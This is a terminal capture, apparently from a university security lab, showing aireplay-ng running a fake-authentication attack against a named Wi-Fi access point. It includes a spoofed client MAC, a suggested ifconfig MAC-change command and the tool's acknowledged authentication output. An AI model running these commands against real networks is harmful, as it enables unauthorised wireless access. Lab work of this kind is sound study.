 ┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng -1 5 -e NTNU_IS_2021 -a 00:07:40:87:19:05 -h 08:00:27:ad:45:f9 wlan0
The interface MAC (50:3E:AA:BB:C2:45) doesn't match the specified MAC (-h).
        ifconfig wlan0 hw ether 08:00:27:AD:45:F9
18:21:59  Waiting for beacon frame (BSSID: 00:07:40:87:19:05) on channel 11
18:22:00  Sending Authentication Request (Open System) [ACK]
18:22:02  Sending Authentication Request (Open System) [ACK]
18:22:04  Sending Authentication Request (Open System) [ACK]
18:22:06  Sending Authentication Request (Open System) [ACK]
KALI